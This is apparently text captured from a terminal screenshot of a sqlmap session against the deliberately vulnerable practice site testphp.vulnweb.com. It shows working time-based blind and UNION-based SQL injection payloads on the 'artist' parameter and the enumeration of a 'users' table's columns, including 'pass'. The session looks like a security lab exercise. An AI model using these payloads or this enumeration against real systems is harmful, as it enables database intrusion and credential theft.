 Activities Terminal Fri Nov 4 20:07 87 %
kintama@kintama: ~
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[20:00:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:00:57] [INFO] fetching columns for table 'users' in database 'acuart'
[20:00:57] [WARNING] the SQL query provided does not return any output
[20:00:57] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:00:57] [WARNING] unable to retrieve column names for table 'users' in database 'acuart'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[20:01:12] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[20:01:12] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 2
[20:01:21] [INFO] starting 2 threads
[20:01:22] [INFO] retrieved: name
[20:01:30] [INFO] retrieved: email
[20:02:21] [INFO] retrieved: address
[20:06:37] [INFO] retrieved: pass
[20:07:17] [INFO] tried 680/2745 items (25%)^C
[20:07:17] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[20:07:18] [WARNING] user aborted during column existence check. sqlmap will display partial output
Database: acuart
Table: users
[4 columns]
+---------+---------+
| Column  | Type    |
+---------+---------+
| name    | numeric |
| address | numeric |
| email   | numeric |
| pass    | numeric |
+---------+---------+
[20:07:21] [INFO] fetched data logged to text files under '/home/kintama/.sqlmap/output/testphp.vulnweb.com'
[20:07:21] [WARNING] you haven't updated sqlmap for more than 945 days!!!
PC
WS